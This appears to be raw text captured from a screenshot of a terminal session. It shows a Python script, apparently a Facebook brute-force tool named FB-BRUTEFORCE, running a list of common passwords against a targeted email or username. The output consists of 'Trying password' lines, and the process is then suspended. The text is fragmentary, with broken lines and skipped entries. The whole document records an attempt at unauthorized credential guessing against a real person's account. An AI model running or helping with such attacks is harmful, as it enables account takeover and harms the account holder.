 Password file selected:  passwords.txt
Enter Email/Username to target: ahmed gmail.
com
Trying password [ 0 ]:  123456
Trying password [ 1 ]:  password
Trying password [ 2 ]:  12345678
Trying password [ 3 ]:  qwerty
Trying password [ 4 ]:  123456789
Trying password [ 7 ]:  111111
Trying password [ 8 ]:  1234567
Trying password [ 9 ]:  dragon
Trying password [ 10 ]:  123123
Trying password [ 11 ]:  baseball
Trying password [ 12 ]:  abc123
Trying password [ 13 ]:  football
Trying password [ 14 ]:  monkey
Trying password [ 15 ]:  letmein
Trying password [ 16 ]:  696969
Trying password [ 17 ]:  shadow
Trying password [ 18 ]:  master
Trying password [ 19 ]:  666666
Trying password [ 20 ]:  qwertyuiop
Trying password [ 21 ]:  123321
Trying password [ 22 ]:  mustang
^Z
[1]+  Stopped                 python3 fb.py or pyt
hon fb2.py
┌──[~/FB-BRUTEFORCE-RAVEES]─[TEAM─SOME─HACKERS]─[7